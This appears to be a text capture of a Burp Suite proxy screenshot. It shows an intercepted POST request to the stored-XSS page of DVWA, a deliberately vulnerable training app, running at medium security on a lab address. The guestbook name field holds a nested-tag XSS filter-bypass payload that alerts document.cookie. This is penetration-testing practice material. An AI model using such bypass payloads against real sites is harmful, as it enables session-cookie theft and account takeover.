 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.119.200:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.119.200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.200/dvwa/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Cookie: security=medium; PHPSESSID=ne44huu5e7njbo90gon5169tf1
Connection: close
Upgrade-Insecure-Requests: 1
txtName=<scr<script>ipt>alert(document.cookie)</script>&mtxMessage=hello&btnSign=Sign+Guestbook